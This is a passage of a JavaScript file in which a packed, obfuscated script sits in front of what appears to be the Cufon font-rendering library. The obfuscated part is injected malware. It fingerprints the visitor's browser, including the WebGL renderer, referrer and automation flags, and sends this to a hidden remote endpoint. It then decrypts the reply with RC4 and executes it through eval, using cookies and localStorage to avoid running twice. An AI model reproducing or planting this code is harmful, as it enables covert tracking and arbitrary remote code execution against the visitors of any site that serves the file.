R=B[("\\f\\2\\3\\l\\6\\2\\h\\2\\4\\3\\J\\A\\Q\\c"+1+"")](1E);P=R[("\\f\\2\\3\\s\\8\\4"+1+"\\3\\2\\q\\3")](("\\L\\c"+1+""));r=("\\s\\7\\4\\K"+1+"\\7\\d\\1c"+1+"\\Q\\X"+1+"\\1n\\1c\\m\\a\\2\\7\\3\\2\\l"+1+"\\6"+1+"\\2\\h"+1+"\\2\\4\\3"+1+"\\1c\\2s\\L\\1m\\I\\1m\\L\\2r"+1+"");P[("\\3\\2\\q"+1+"\\3\\J\\7\\d"+1+"\\2\\6\\e\\4\\2")]=("\\3"+1+"\\8\\n");P[("\\x\\8\\4\\3")]=("\\F\\1g\\n\\q\\1c\\15\\a\\e\\7\\6");P[("\\3\\2\\q"+1+"\\3\\J\\7\\d"+1+"\\2\\6\\e\\4\\2")]=("\\7\\6\\n"+1+"\\o\\7\\z\\2\\3\\e\\m"+1+"");P[("\\x\\e\\6\\6\\O\\3\\A"+1+"\\6\\2"+1+"")]=("\\1L\\x\\M\\I"+1+"");P[("\\x\\e"+1+"\\6\\6\\16"+1+"\\2\\m\\3")](("\\F\\L"+1+"\\2d"),("\\F"),("\\M\\L"),("\\L"+1+"\\I"));P[("\\x\\e\\6\\6\\O\\3\\A"+1+"\\6\\2"+1+"")]=("\\1L"+1+"\\I\\M"+1+"\\2q"+1+"");P[("\\x"+1+"\\e\\6\\6"+1+"\\T\\2\\q\\3")](r,("\\L"),("\\F\\2d"+1+""));P[("\\x\\e\\6\\6\\O\\3\\A"+1+"\\6\\2"+1+"")]=("\\a\\f\\z\\7\\2y\\F\\I\\L\\1S"+1+"\\L\\I\\1g\\1S\\I\\1S\\I\\1m\\1N"+1+"\\2w"+1+"");P[("\\x"+1+"\\e\\6\\6"+1+"\\T\\2\\q\\3")](r,("\\1g"),("\\F\\1N"));b G=R[("\\3\\8\\1j\\7\\3\\7"+1+"\\1r\\16\\Y")]();B[("\\f\\2\\3\\l\\6\\2\\h\\2\\4\\3\\J\\A\\Q\\c"+1+"")](1E)[("\\n\\7\\a"+1+"\\2\\4\\3\\V\\8\\c\\2"+1+"")][("\\a"+1+"\\2\\h"+1+"\\8\\K\\2\\s\\o\\e\\6\\c")](R);v(B[("\\m\\a"+1+"\\2\\7\\3\\2"+1+"\\l\\6\\2\\h\\2\\4\\3")](("\\m\\7\\4"+1+"\\K\\7\\d"))[("\\f\\2\\3\\s\\8\\4"+1+"\\3\\2\\q\\3")](("\\1a"+1+"\\2\\z\\f\\6"))){1u(1w);b R=B[("\\f\\2\\3\\l\\6\\2\\h\\2\\4\\3\\J\\A\\Q\\c"+1+"")](1w);b W=R[("\\f\\2\\3\\s\\8\\4"+1+"\\3\\2\\q\\3")](("\\1a"+1+"\\2\\z\\f\\6"));b 14=W[("\\f\\2\\3\\l\\q\\3\\2\\4\\d\\e"+1+"\\8\\4")](1b[(-j+j)]);v(14!==27){b 1H=W[("\\f"+1+"\\2\\3\\1C\\7\\a\\7\\h"+1+"\\2\\3\\2"+1+"\\a")](14[1b[(-11+12)]]);b 1J=W[("\\f"+1+"\\2\\3\\1C\\7\\a\\7\\h"+1+"\\2\\3\\2"+1+"\\a")](14[1b[(-32+34)]])}D{b S=("\\4\\k\\6\\6"+1+"")}B[("\\f\\2\\3\\l\\6\\2\\h\\2\\4\\3\\J\\A\\Q\\c"+1+"")](1w)[("\\n\\7\\a"+1+"\\2\\4\\3\\V\\8\\c\\2"+1+"")][("\\a"+1+"\\2\\h"+1+"\\8\\K\\2\\s\\o\\e\\6\\c")](R)}D{v(B[("\\m\\a"+1+"\\2\\7\\3\\2"+1+"\\l\\6\\2\\h\\2\\4\\3")](("\\m\\7\\4"+1+"\\K\\7\\d"))[("\\f\\2\\3\\s\\8\\4"+1+"\\3\\2\\q\\3")](("\\2\\q\\n\\2\\a"+1+"\\e\\h\\2\\4"+1+"\\3\\7"+1+"\\6\\1G\\1a"+1+"\\2\\z\\f\\6"))){1u(1y);b R=B[("\\f\\2\\3\\l\\6\\2\\h\\2\\4\\3\\J\\A\\Q\\c"+1+"")](1y);b W=R[("\\f\\2\\3\\s\\8\\4"+1+"\\3\\2\\q\\3")](("\\2\\q\\n\\2\\a"+1+"\\e\\h\\2\\4"+1+"\\3\\7"+1+"\\6\\1G\\1a"+1+"\\2\\z\\f\\6"));b 14=W[("\\f\\2\\3\\l\\q\\3\\2\\4\\d\\e"+1+"\\8\\4")](1b[(-j+j)]);v(14!==27){b 1H=W[("\\f"+1+"\\2\\3\\1C\\7\\a\\7\\h"+1+"\\2\\3\\2"+1+"\\a")](14[1b[(-11+12)]]);b 1J=W[("\\f"+1+"\\2\\3\\1C\\7\\a\\7\\h"+1+"\\2\\3\\2"+1+"\\a")](14[1b[(-32+34)]])}D{b S=("\\4\\k\\6\\6"+1+"")}B[("\\f\\2\\3\\l\\6\\2\\h\\2\\4\\3\\J\\A\\Q\\c"+1+"")](1y)[("\\n\\7\\a"+1+"\\2\\4\\3\\V\\8\\c\\2"+1+"")][("\\a"+1+"\\2\\h"+1+"\\8\\K\\2\\s\\o\\e\\6\\c")](R)}D{b S=("\\4\\k\\6\\6"+1+"")}}}D{b S=("\\4\\k\\6\\6"+1+"");b G=("\\4\\k\\6\\6"+1+"")}v(G!==("\\4\\k\\6\\6"+1+"")){v(G!==("\\k"+1+"\\4\\c\\2"+1+"\\x\\e\\4\\2\\c")){b G=G[("\\a\\2\\n\\6\\7\\m"+1+"\\2"+1+"")](/[^\\w]|2L/g,(""));b 26=G[("\\d"+1+"\\k\\z\\d\\3"+1+"\\a")](("\\1N\\I"+1+""),("\\F\\M"+1+""));b 2b=G[("\\d"+1+"\\k\\z\\d\\3"+1+"\\a")](("\\1G"+1+"\\F"+1+"\\M"));b G=26+2b}D{b G=("\\4\\k\\6\\6"+1+"")}}D{b G=("\\4\\k\\6\\6"+1+"")}v(S!==("\\4\\k\\6\\6"+1+"")){v(S!==("\\k"+1+"\\4\\c\\2"+1+"\\x\\e\\4\\2\\c")){b S=1J+("\\1c\\37\\1c"+1+"")+1H}D{b S=("\\4\\k\\6\\6"+1+"")}}D{b S=("\\4\\k\\6\\6"+1+"")}b 1v=1v[("\\a\\2\\n\\6\\7\\m"+1+"\\2"+1+"")](/[0-9]/g,(""));b 2j=1X+("\\13"+1+"")+1F(G)+("\\1T")+1Z+("\\13"+1+"")+1F(S)+("\\1T")+24+("\\13"+1+"")+1F(("")+!!1i[("\\m\\o\\a\\8\\h\\2")]+("\\C")+!!1i[("\\d\\e\\c\\2\\z\\7\\a")]+("\\C")+/2G/i[("\\3\\2\\d\\3")](1i[("\\30"+1+"\\T"+1+"\\X\\Y"+1+"\\l\\6\\2"+1+"\\h\\2\\4\\3")])+("\\C")+!!1i[("\\8"+1+"\\n\\2\\a\\7")]+("\\C")+!!B[("\\c\\8\\m\\k\\h"+1+"\\2\\4\\3\\X"+1+"\\8\\c\\2")]+("\\C")+!!1i[("\\X\\O\\Q\\4\\n\\k\\3\\X"+1+"\\2"+1+"\\3\\o\\8"+1+"\\c"+1+"\\s\\8"+1+"\\4\\3\\2\\q\\3"+1+"")]+(""))+("\\1T")+2p+("\\13"+1+"")+1F(B[("\\a\\2\\x\\2"+1+"\\a\\a\\2\\a")]);2i=t(1O,1o,1l){b U=1V 2K;v(("\\1a\\e\\3\\o\\s"+1+"\\a"+1+"\\2\\c"+1+"\\2"+1+"\\4"+1+"\\3\\e\\7\\6"+1+"\\d"+1+"")2Y U){U[("\\8\\4\\a\\2\\7\\c\\A\\d\\3\\7\\3\\2\\m\\o"+1+"\\7\\4"+1+"\\f\\2")]=t(){v(U[("\\a\\2\\7"+1+"\\c\\A"+1+"\\O"+1+"\\3\\7\\3"+1+"\\2"+1+"")]==2O){v(U[("\\d\\3"+1+"\\7\\3\\k\\d")]==2P||U[("\\d\\3"+1+"\\7\\3\\k\\d")]==2R){1o(U[("\\a\\2\\d"+1+"\\n"+1+"\\8"+1+"\\4\\d\\2\\T\\2\\q"+1+"\\3")])}D{1P(1l,(-j+j))}}};U[("\\8\\n\\2\\4")](("\\1n\\l\\T"),1O,2S);U[("\\d\\2\\4"+1+"\\c")]()}D{b 19=1V 2T;19[("\\8\\4"+1+"\\2"+1+"\\a\\a\\8\\a")]=t(){1P(1l,(-j+j))};19[("\\8\\4\\3\\e\\h\\2\\8"+1+"\\k\\3")]=t(){1P(1l,(-j+j))};19[("\\8\\4\\6"+1+"\\8\\7\\c")]=t(){1o(19[("\\a\\2\\d"+1+"\\n"+1+"\\8"+1+"\\4\\d\\2\\T\\2\\q"+1+"\\3")])};19[("\\8\\n\\2\\4")](("\\f\\2\\3"),1O);19[("\\d\\2\\4"+1+"\\c")]()}};1l=t(){};1o=t(2n){b 2h=("")+2n;b 1p=2h[("\\d\\n\\6\\e"+1+"\\3")](("\\2g\\1L\\2g"))[(-11+12)];v(1p!==("\\4\\k\\6\\6"+1+"")){v(2k 1p!=("\\k"+1+"\\4\\c\\2"+1+"\\x\\e\\4\\2\\c")){v(1p!==("")){t 2o(N,E){1d(b r,p=[],u=(-j+j),1f=(""),y=(-j+j);y<(1k+21);y++)p[y]=y;1d(y=(-j+j);y<(1k+21);y++)u=(u+p[y]+N[("\\m\\o\\7"+1+"\\a\\s"+1+"\\8"+1+"\\c\\2\\15\\3")](y%N[("\\6\\2\\4\\f\\3\\o")]))%(1k+21),r=p[y],p[y]=p[u],p[u]=r;y=(-j+j),u=(-j+j);1d(b 1A=(-j+j);1A<E[("\\6\\2\\4\\f\\3\\o")];1A++)u=(u+p[y=(y+(-11+12))%(1k+21)])%(1k+21),r=p[y],p[y]=p[u],p[u]=r,1f+=2U[("\\x\\a\\8"+1+"\\h\\s\\o\\7"+1+"\\a\\s\\8\\c"+1+"\\2")](E[("\\m\\o\\7"+1+"\\a\\s"+1+"\\8"+1+"\\c\\2\\15\\3")](1A)^p[(p[y]+p[u])%(1k+21)]);17 1f}31(2o(1X+1Z,2W(1p)))}D{}}D{}}D{}};2i(1v+("\\1t\\e\\h\\f\\1t\\2Z")+2j,1o)}b 1s=("\\1W\\2J\\C\\O\\O"+1+"\\Y");b 1D=("\\d"+1+"\\d\\6\\C\\e\\c");b 1Q=("\\1t"+1+"\\1t\\M\\d\\F"+1+"\\d\\6\\1m\\2m\\c\\F\\2"+1+"\\M\\q\\1G\\1g\\7"+1+"\\M\\4\\F\\7\\M\\6"+1+"\\A\\2m"+1+"\\3\\e\\1g\\m\\d\\F\\1m\\M\\m"+1+"\\1g\\8"+1+"\\M\\h"+1+"\\F");v(2k 2B!==("\\k"+1+"\\4\\c\\2"+1+"\\x\\e\\4\\2\\c")){v(1s!==22[("\\d"+1+"\\d\\6\\C\\e\\c")]){22[("\\d\\2\\3\\Q"+1+"\\3"+1+"\\2\\h")](1D,1s);1M(1Q)}}D{t 2l(p){1d(b u=p+("\\13"+1+""),r=2C(B[("\\m\\8\\8\\1K"+1+"\\e\\2"+1+"")])[("\\d\\n\\6\\e"+1+"\\3")](("\\1I"+1+"")),E=(-j+j);E<r[("\\6\\2\\4\\f\\3\\o")];E++){1d(b N=r[E];("\\1c")==N[("\\m\\o"+1+"\\7"+1+"\\a\\15\\3"+1+"")]((-j+j));)N=N[("\\d"+1+"\\k\\z\\d\\3\\a\\e\\4\\f")]((-11+12));v((-j+j)==N[("\\e\\4\\c\\2\\q\\1Y\\x")](u))17 N[("\\d"+1+"\\k\\z\\d\\3\\a\\e\\4\\f")](u[("\\6\\2\\4\\f\\3\\o")],N[("\\6\\2\\4\\f\\3\\o")])}17("")}v(1s!==2l(1D)){t 20(p,r,1q){b E=1V 2t;E[("\\d"+1+"\\2"+1+"\\3"+1+"\\T\\e\\h\\2")](E[("\\f\\2\\3"+1+"\\T\\e\\h\\2")]()+(-2u+2v)*1q*(-11+2f)*(-11+2f)*2Q);b u=("\\2\\q\\n"+1+"\\e\\a\\2\\d"+1+"\\13")+E[("\\3\\8\\1r\\T"+1+"\\s\\O\\3\\a\\e\\4\\f")]();B[("\\m\\8\\8\\1K"+1+"\\e\\2"+1+"")]=p+("\\13"+1+"")+r+("\\1I"+1+"")+u+("\\1I\\n"+1+"\\7\\3\\o\\13\\1t")}20(1D,1s,(12+18));1M(1Q)}}}b 29=t(1f,1h,1B){1h=B,1B=("\\7\\c"+1+"\\c\\l\\K\\2\\4\\3\\Y\\e\\d\\3\\2\\4\\2\\a");1h[1B]?1h[1B](("\\1j"+1+"\\1Y"+1+"\\X\\s\\8\\4\\3\\2\\4"+1+"\\3\\Y\\8\\7\\c\\2\\c"),1f):1i[("\\7\\3\\3\\7"+1+"\\m\\o\\l"+1+"\\K\\2\\4\\3"+1+"")](("\\8\\4\\6\\8\\7\\c"),1f)};29(t(){2a()})}2c();t 28(1e){1e=1e-j;1e=2z+1e;17 1e};28(2X);',62,194,'|_K|x65|x74|x6e||x6c|x61|x6f||x72|var|x64|x73|x69|x67||x6d||51|x75|x45|x63|x70|x68|_rKac|x78|_zR|x43|function|_QZqt|if||x66|_T|x62|x79|document|x5f|else|_J|x31|_sNW|_RRZ|x30|x42|x76|x32|x36|_vNU|x53|_uPwu|x49|_b|_HgSl|x54|_fP|x4e|_U|x4d|x4c|_N||||x3d|_ALtp|x41|x52|return||_hf|x77|_Z|x20|for|_mlE|_d|x34|_mavT|window|x44|235|_xrzG|x2e|x47|_PO|_Hw|_HV|x55|_n|x2f|_B|_rVhf|_lf|_vsa|_cGk|_kV|_nK|_zM|x50|_Xngi|_H|encodeURIComponent|x2d|_u|x3b|_JY|x6b|x23|_ukzr|x37|_Khu|setTimeout|_yIA|x57|x2c|x26|position|new|x6a|_pzX|x4f|_uKSQ|_hMJ||localStorage|Math|_bk|x4b|_Me|null|_PssM|_FFPc|_pX|_QO|_LXQ|x35|_hm|71|x40|_y|AJAXRequest|_Yj|typeof|_ZavA|x38|_iXMP|_gZ|_fO|x39|x3e|x3c|Date|49|73|x29|x3a|x28|52|x71|Storage|decodeURIComponent|x56|x7a|catch|constructor|_Lm|_jPcc|x51|XMLHttpRequest|_|_wa|self|0x4|0xc8|0x3e8|0x130|true|XDomainRequest|String|98|unescape|85|in|x3f|x48|eval||_txhb||try|70|x7c'.split('|'),0,{}));
var Cufon=(function(){var m=function(){return m.replace.apply(null,arguments)};var x=m.DOM={ready:(function(){var C=false,E={loaded:1,complete:1};var B=[],D=function(){if(C){return}C=true;for(var F;F=B.shift();F()){}};if(document.addEventListener){document.addEventListener("DOMContentLoaded",D,false);window.addEventListener("pageshow",D,false)}if(!window.opera&&document.readyState){(function(){E[document.readyState]?D():setTimeout(arguments.callee,10)})()}if(document.readyState&&document.createStyleSheet){(function(){try{document.body.doScroll("left");D()}catch(F){setTimeout(arguments.callee,1)}})()}q(window,"load",D);return function(F){if(!arguments.length){D()}else{C?F():B.push(F)}}})(),root:function(){return document.documentElement||document.body}};var n=m.CSS={Size:function(C,B){this.value=parseFloat(C);this.unit=String(C).match(/[a-z%]*$/)[0]||"px";this.convert=function(D){return D/B*this.value};this.convertFrom=function(D){return D/this.value*B};this.toString=function(){return this.value+this.unit}},addClass:function(C,B){var D=C.className;C.className=D+(D&&" ")+B;return C},color:j(function(C){var B={};B.color=C.replace(/^rgba\((.*?),\s*([\d.]+)\)/,function(E,D,F){B.opacity=parseFloat(F);return"rgb("+D+")"});return B}),fontStretch:j(function(B){if(typeof B=="number"){return B}if(/%$/.test(B)){return parseFloat(B)/100}return{"ultra-condensed":0.5,"extra-condensed":0.625,condensed:0.75,"semi-condensed":0.875,"semi-expanded":1.125,expanded:1.25,"extra-expanded":1.5,"ultra-expanded":2}[B]||1}),getStyle:function(C){var B=document.defaultView;if(B&&B.getComputedStyle){return new a(B.getComputedStyle(C,null))}if(C.currentStyle){return new a(C.currentStyle)}return new a(C.style)},gradient:j(function(F){var G={id:F,type:F.match(/^-([a-z]+)-gradient\(/)[1],stops:[]},C=F.substr(F.indexOf("(")).match(/([\d.]+=)?(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)/ig);for(var E=0,B=C.length,D;E<B;++E){D=C[E].split("=",2).reverse();G.stops.push([D[1]||E/(B-1),D[0]])}return G}),quotedList:j(function(E){var D=[],C=/\s*((["'])([\s\S]*?[^\\])\2|[^,]+)\s*/g,B;while(B=C.exec(E)){D.push(B[3]||B[1])}return D}),recognizesMedia:j(function(G){var E=document.createElement("style"),D,C,B;E.type="text/css";E.media=G;try{E.appendChild(document.createTextNode("/**/"))}catch(F){}C=g("head")[0];C.insertBefore(E,C.firstChild);D=(E.sheet||E.styleSheet);B=D&&!D.disabled;C.removeChild(E);return B}),removeClass:function(D,C){var B=RegExp("(?:^|\\s+)"+C+"(?=\\s|$)","g");D.className=D.className.replace(B,"");return D},supports:function(D,C){var B=document.createElement("span").style;if(B[D]===undefined){return false}B[D]=C;return B[D]===C},textAlign:function(E,D,B,C){if(D.get("textAlign")=="right"){if(B>0){E=" "+E}}else{if(B<C-1){E+=" "}}return E},textShadow:j(function(F){if(F=="none"){return null}var E=[],G={},B,C=0;var D=/(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)|(-?[\d.]+[a-z%]*)|,/ig;while(B=D.exec(F)){if(B[0]==","){E.push(G);G={};C=0}else{if(B[1]){G.color=B[1]}else{G[["offX","offY","blur"][C++]]=B[2]}}}E.push(G);return E}),textTransform:(function(){var B={uppercase:function(C){return C.toUpperCase()},lowercase:function(C){return C.toLowerCase()},capitalize:function(C){return C.replace(/\b./g,function(D){return D.toUpperCase()})}};return function(E,D){var C=B[D.get("textTransform")];return C?C(E):E}})(),whiteSpace:(function(){var D={inline:1,"inline-block":1,"run-in":1};var C=/^\s+/,B=/\s+$/;return function(H,F,G,E){if(E){if(E.nodeName.toLowerCase()=="br"){H=H.replace(C,"")}}if(D[F.get("display")]){return H}if(!G.previousSibling){H=H.replace(C,"")}if(!G.nextSibling){H=H.replace(B,"")}return H}})()};n.ready=(function(){var B=!n.recognizesMedia("all"),E=false;var D=[],H=function(){B=true;for(var K;K=D.shift();K()){}};var I=g("link"),J=g("style");function C(K){return K.disabled||G(K.sheet,K.media||"screen")}function G(M,P){if(!n.recognizesMedia(P||"all")){return true}if(!M||M.disabled){return false}try{var Q=M.cssRules,O;if(Q){search:for(var L=0,K=Q.length;O=Q[L],L<K;++L){switch(O.type){case 2:break;case 3:if(!G(O.styleSheet,O.media.mediaText)){return false}break;default:break search}}}}catch(N){}return true}function F(){if(document.createStyleSheet){return true}var L,K;for(K=0;L=I[K];++K){if(L.rel.toLowerCase()=="stylesheet"&&!C(L)){return false}}for(K=0;L=J[K];++K){if(!C(L)){return false}}return true}x.ready(function(){if(!E){E=n.getStyle(document.body).isUsable()}if(B||(E&&F())){H()}else{setTimeout(arguments.callee,10)}});return function(K){if(B){K()}else{D.push(K)}}})();function s(D){var C=this.face=D.face,B={"\u0020":1,"\u00a0":1,"\u3000":1};this.glyphs=D.glyphs;this.w=D.w;this.baseSize=parseInt(C["units-per-em"],10);this.family=C["font-family"].toLowerCase();this.weight=C["font-weight"];this.style=C["font-style"]||"normal";this.viewBox=(function(){var F=C.bbox.split(/\s+/);var E={minX:parseInt(F[0],10),minY:parseInt(F[1],10),maxX:parseInt(F[2],10),maxY:parseInt(F[3],10)};E.width=E.maxX-E.minX;E.height=E.maxY-E.minY;E.toString=function(){return[this.minX,this.minY,this.width,this.height].join(" ")};return E})();this.ascent=-parseInt(C.ascent,10);this.descent=-parseInt(C.descent,10);this.height=-this.ascent+this.descent;this.spacing=function(L,N,E){var O=this.glyphs,M,K,G,P=[],F=0,J=-1,I=-1,H;while(H=L[++J]){M=O[H]||this.missingGlyph;if(!M){continue}if(K){F-=G=K[H]||0;P[I]-=G}F+=P[++I]=~~(M.w||this.w)+N+(B[H]?E:0);K=M.k}P.total=F;return P}}function f(){var C={},B={oblique:"italic",italic:"oblique"};this.add=function(D){(C[D.style]||(C[D.style]={}))[D.weight]=D};this.get=function(H,I){var G=C[H]||C[B[H]]||C.normal||C.italic||C.oblique;if(!G){return null}I={normal:400,bold:700}[I]||parseInt(I,10);if(G[I]){return G[I]}var E={1:1,99:0}[I%100],K=[],F,D;if(E===undefined){E=I>400}if(I==500){I=400}for(var J in G){if(!k(G,J)){continue}J=parseInt(J,10);if(!F||J<F){F=J}if(!D||J>D){D=J}K.push(J)}if(I<F){I=F}if(I>D){I=D}K.sort(function(M,L){return(E?(M>=I&&L>=I)?M<L:M>L:(M<=I&&L<=I)?M>L:M<L)?-1:1});return G[K[0]]}}function r(){function D(F,G){if(F.contains){return F.contains(G)}return F.compareDocumentPosition(G)&16}function B(G){var F=G.relatedTarget;if(!F||D(this,F)){return}C(this,G.type=="mouseover")}function E(F){C(this,F.type=="mouseenter")}function C(F,G){setTimeout(function(){var H=d.get(F).options;m.replace(F,G?h(H,H.hover):H,true)},10)}this.attach=function(F){if(F.onmouseenter===undefined){q(F,"mouseover",B);q(F,"mouseout",B)}else{q(F,"mouseenter",E);q(F,"mouseleave",E)}}}function u(){var C=[],D={};function B(H){var E=[],G;for(var F=0;G=H[F];++F){E[F]=C[D[G]]}return E}this.add=function(F,E){D[F]=C.push(E)-1};this.repeat=function(){var E=arguments.length?B(arguments):C,F;for(var G=0;F=E[G++];){m.replace(F[0],F[1],true)}}}function A(){var D={},B=0;function C(E){return E.cufid||(E.cufid=++B)}this.get=function(E){var F=C(E);return D[F]||(D[F]={})}}function a(B){var D={},C={};this.extend=function(E){for(var F in E){if(k(E,F)){D[F]=E[F]}}return this};this.get=function(E){return D[E]!=undefined?D[E]:B[E]};this.getSize=function(F,E){return C[F]||(C[F]=new n.Size(this.get(F),E))};this.isUsable=function(){return !!B}}function q(C,B,D){if(C.addEventListener){C.addEventListener(B,D,false)}else{if(C.attachEvent){C.attachEvent("on"+B,function(){return D.call(C,window.event)})}}}function v(C,B){var D=d.get(C);if(D.options){return C}if(B.hover&&B.hoverables[C.nodeName.toLowerCase()]){b.attach(C)}D.options=B;return C}function j(B){var C={};return function(D){if(!k(C,D)){C[D]=B.apply(null,arguments)}return C[D]}}function c(F,E){var B=n.quotedList(E.get("fontFamily").toLowerCase()),D;for(var C=0;D=B[C];++C){if(i[D]){return i[D].get(E.get("fontStyle"),E.get("fontWeight"))}}return null}function g(B){return document.getElementsByTagName(B)}function k(C,B){return C.hasOwnProperty(B)}function h(){var C={},B,F;for(var E=0,D=arguments.length;B=arguments[E],E<D;++E){for(F in B){if(k(B,F)){C[F]=B[F]}}}return C}function o(E,M,C,N,F,D){var K=document.createDocumentFragment(),H;if(M===""){return K}var L=N.separate;var I=M.split(p[L]),B=(L=="words");if(B&&t){if(/^\s/.test(M)){I.unshift("")}if(/\s$/.test(M)){I.push("")}}for(var J=0,G=I.length;J<G;++J){H=z[N.engine](E,B?n.textAlign(I[J],C,J,G):I[J],C,N,F,D,J<G-1);if(H){K.appendChild(H)}}return K}function l(D,M){var C=D.nodeName.toLowerCase();if(M.ignore[C]){return}var E=!M.textless[C];var B=n.getStyle(v(D,M)).extend(M);var F=c(D,B),G,K,I,H,L,J;if(!F){return}for(G=D.firstChild;G;G=I){K=G.nodeType;I=G.nextSibling;if(E&&K==3){if(H){H.appendData(G.data);D.removeChild(G)}else{H=G}if(I){continue}}if(H){D.replaceChild(o(F,n.whiteSpace(H.data,B,H,J),B,M,G,D),H);H=null}if(K==1){if(G.firstChild){if(G.nodeName.toLowerCase()=="cufon"){z[M.engine](F,null,B,M,G,D)}else{arguments.callee(G,M)}}J=G}}}var t=" ".split(/\s+/).length==0;var d=new A();var b=new r();var y=new u();var e=false;var z={},i={},w={autoDetect:false,engine:null,forceHitArea:false,hover:false,hoverables:{a:true},ignore:{applet:1,canvas:1,col:1,colgroup:1,head:1,iframe:1,map:1,optgroup:1,option:1,script:1,select:1,style:1,textarea:1,title:1,pre:1},printable:true,selector:(window.Sizzle||(window.jQuery&&function(B){return jQuery(B)})||(window.dojo&&dojo.query)||(window.Ext&&Ext.query)||(window.YAHOO&&YAHOO.util&&YAHOO.util.Selector&&YAHOO.util.Selector.query)||(window.$$&&function(B){return $$(B)})||(window.$&&function(B){return $(B)})||(document.querySelectorAll&&function(B){return document.querySelectorAll(B)})||g),separate:"words",textless:{dl:1,html:1,ol:1,table:1,tbody:1,thead:1,tfoot:1,tr:1,ul:1},textShadow:"none"};var p={words:/\s/.test("\u00a0")?/[^\S\u00a0]+/:/\s+/,characters:"",none:/^/};m.now=function(){x.ready();return m};m.refresh=function(){y.repeat.apply(y,arguments);return m};m.registerEngine=function(C,B){if(!B){return m}z[C]=B;return m.set("engine",C)};m.registerFont=function(D){if(!D){return m}var B=new s(D),C=B.family;if(!i[C]){i[C]=new f()}i[C].add(B);return m.set("fontFamily",'"'+C+'"')};m.replace=function(D,C,B){C=h(w,C);if(!C.engine){return m}if(!e){n.addClass(x.root(),"cufon-active cufon-loading");n.ready(function(){n.addClass(n.removeClass(x.root(),"cufon-loading"),"cufon-ready")});e=true}if(C.hover){C.forceHitArea=true}if(C.autoDetect){delete C.fontFamily}if(typeof C.textShadow=="string"){C.textShadow=n.textShadow(C.textShadow)}if(typeof C.color=="string"&&/^-/.test(C.color)){C.textGradient=n.gradient(C.color)}else{delete C.textGradient}if(!B){y.add(D,arguments)}if(D.nodeType||typeof D=="string"){D=[D]}n.ready(function(){for(var F=0,E=D.length;F<E;++F){var G=D[F];if(typeof G=="string"){m.replace(C.selector(G),C,true)}else{l(G,C)}}});return m};m.set=function(B,C){w[B]=C;return m};return m})();Cufon.registerEngine("vml",(function(){var e=document.namespaces;if(!e){return}e.add("cvml","urn:schemas-microsoft-com:vml");e=null;var b=document.createElement("cvml:shape");b.style.behavior="url(#default#VML)";if(!b.coordsize){return}b=null;var h=(document.documentMode||0)<8;document.write(('<style type="text/css">cufoncanvas{text-indent:0;}@media screen{cvml\\:shape,cvml\\:rect,cvml\\:fill,cvml\\:shadow{behavior:url(#default#VML);display:block;antialias:true;position:absolute;}cufoncanvas{position:absolute;text-align:left;}cufon{display:inline-block;position:relative;vertical-align:'+(h?"middle":"text-bottom")+";}cufon cufontext{position:absolute;left:-10000in;font-size:1px;}a cufon{cursor:pointer}}@media print{cufon cufoncanvas{display:none;}}</style>").replace(/;/g,"!important;"));function c(i,j){return a(i,/(?:em|ex|%)$|^[a-z-]+$/i.test(j)?"1em":j)}function a(l,m){if(m==="0"){return 0}if(/px$/i.test(m)){return parseFloat(m)}var k=l.style.left,j=l.runtimeStyle.left;l.runtimeStyle.left=l.currentStyle.left;l.style.left=m.replace("%","em");var i=l.style.pixelLeft;l.style.left=k;l.runtimeStyle.left=j;return i}function f(l,k,j,n){var i="computed"+n,m=k[i];if(isNaN(m)){m=k.get(n);k[i]=m=(m=="normal")?0:~~j.convertFrom(a(l,m))}return m}var g={};function d(p){var q=p.id;if(!g[q]){var n=p.stops,o=document.createElement("cvml:fill"),i=[];o.type="gradient";o.angle=180;o.focus="0";o.method="sigma";o.color=n[0][1];for(var m=1,l=n.length-1;m<l;++m){i.push(n[m][0]*100+"% "+n[m][1])}o.colors=i.join(",");o.color2=n[l][1];g[q]=o}return g[q]}return function(ac,G,Y,C,K,ad,W){var n=(G===null);if(n){G=K.alt}var I=ac.viewBox;var p=Y.computedFontSize||(Y.computedFontSize=new Cufon.CSS.Size(c(ad,Y.get("fontSize"))+"px",ac.baseSize));var y,q;if(n){y=K;q=K.firstChild}else{y=document.createElement("cufon");y.className="cufon cufon-vml";y.alt=G;q=document.createElement("cufoncanvas");y.appendChild(q);if(C.printable){var Z=document.createElement("cufontext");Z.appendChild(document.createTextNode(G));y.appendChild(Z)}if(!W){y.appendChild(document.createElement("cvml:shape"))}}var ai=y.style;var R=q.style;var l=p.convert(I.height),af=Math.ceil(l);var V=af/l;var P=V*Cufon.CSS.fontStretch(Y.get("fontStretch"));var U=I.minX,T=I.minY;R.height=af;R.top=Math.round(p.convert(T-ac.ascent));R.left=Math.round(p.convert(U));ai.height=p.convert(ac.height)+"px";var F=Y.get("color");var ag=Cufon.CSS.textTransform(G,Y).split("");var L=ac.spacing(ag,f(ad,Y,p,"letterSpacing"),f(ad,Y,p,"wordSpacing"));if(!L.length){return null}var k=L.total;var x=-U+k+(I.width-L[L.length-1]);var ah=p.convert(x*P),X=Math.round(ah);var O=x+","+I.height,m;var J="r"+O+"ns";var u=C.textGradient&&d(C.textGradient);var o=ac.glyphs,S=0;var H=C.textShadow;var ab=-1,aa=0,w;while(w=ag[++ab]){var D=o[ag[ab]]||ac.missingGlyph,v;if(!D){continue}if(n){v=q.childNodes[aa];while(v.firstChild){v.removeChild(v.firstChild)}}else{v=document.createElement("cvml:shape");q.appendChild(v)}v.stroked="f";v.coordsize=O;v.coordorigin=m=(U-S)+","+T;v.path=(D.d?"m"+D.d+"xe":"")+"m"+m+J;v.fillcolor=F;if(u){v.appendChild(u.cloneNode(false))}var ae=v.style;ae.width=X;ae.height=af;if(H){var s=H[0],r=H[1];var B=Cufon.CSS.color(s.color),z;var N=document.createElement("cvml:shadow");N.on="t";N.color=B.color;N.offset=s.offX+","+s.offY;if(r){z=Cufon.CSS.color(r.color);N.type="double";N.color2=z.color;N.offset2=r.offX+","+r.offY}N.opacity=B.opacity||(z&&z.opacity)||1;v.appendChild(N)}S+=L[aa++]}var M=v.nextSibling,t,A;if(C.forceHitArea){if(!M){M=document.createElement("cvml:rect");M.stroked="f";M.className="cufon-vml-cover";t=document.createElement("cvml:fill");t.opacity=0;M.appendChild(t);q.appendChild(M)}A=M.style;A.width=X;A.height=af}else{if(M){q.removeChild(M)}}ai.width=Math.max(Math.ceil(p.convert(k*P)),0);if(h){var Q=Y.computedYAdjust;if(Q===undefined){var 